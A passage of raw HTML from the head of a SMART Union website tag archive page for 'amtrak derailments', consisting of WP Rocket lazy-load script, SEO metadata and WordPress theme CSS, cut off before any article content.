

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/amtrak-derailments/
body_size: 28948
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>amtrak derailments Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/amtrak-derailments/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="amtrak derailments Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/amtrak-derailments/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/amtrak-derailments/","url":"https://www.smart-union.org/tag/amtrak-derailments/","name":"amtrak derailments Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/amtrak-derailments/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/amtrak-derailments/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/05/newyorkcity_021p.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/amtrak-derailments/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/amtrak-derailments/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2011/05/newyorkcity_021p.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2011/05/newyorkcity_021p.jpg","width":144,"height":114,"caption":"New York City; Brooklyn Bridge; NYC; bridge"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/amtrak-derailments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"amtrak derailments"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; amtrak derailments Tag Feed" href="https://www.smart-union.org/tag/amtrak-derailments/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' 